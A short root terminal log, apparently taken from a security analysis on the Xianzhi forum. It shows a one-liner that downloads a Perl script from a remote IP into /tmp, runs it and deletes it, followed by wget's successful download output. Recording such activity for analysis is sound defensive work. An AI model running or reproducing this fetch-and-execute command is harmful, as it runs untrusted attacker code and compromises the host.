 root@ubuntu:~#
root@ubuntu:~#
root@ubuntu:~# uname -a;cd /tmp;wget http://54.37.72.170/n3;perl n3;rm -rf n3*
Linux ubuntu 4.4.0-75-generic #96-Ubuntu SMP Thu Apr 20 09:56:33 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
--2018-08-10 13:38:18--  http://54.37.72.170/n3
Connecting to 54.37.72.170:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 34716 (34K) [application/octet-stream]
Saving to: ‘n3’
n3 100%[=======================================================================================================================================>] 33.90K --.-KB/s in 0.006s
2018-08-10 13:38:18 (5.82 MB/s) - ‘n3’ saved [34716/34716]
root@ubuntu:/tmp#
先知社区